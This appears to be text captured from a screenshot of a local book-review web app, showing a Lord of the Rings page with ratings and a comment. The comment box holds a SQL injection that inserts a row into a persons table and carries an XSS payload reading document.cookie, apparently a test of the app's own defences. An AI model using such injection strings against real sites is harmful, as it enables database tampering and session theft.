 localhost:8080/books/1
Book details
Title: The Lord of the Rings
Description:
Set in Middle-earth, the story began as a sequel to
Tolkien's 1937 children's book The Hobbit, but eventually
developed into a much larger work.
Author: J.R.R. Tolkien
Genres:
• epic fantasy
• sci-fi
Overall rating: 4.6666665
My rating: 5
1 2 3 4 5 Rate
Book comments
Bruce Wayne
They are taking the hobbits to Isengard. P.S. I am not Batman
Bruce Wayne
Add comment
'); insert into persons(firstName, lastName, email)
values('sam', 'wilson', '<img src="x"
onerror="alert(document.cookie)"/>')--
Create comment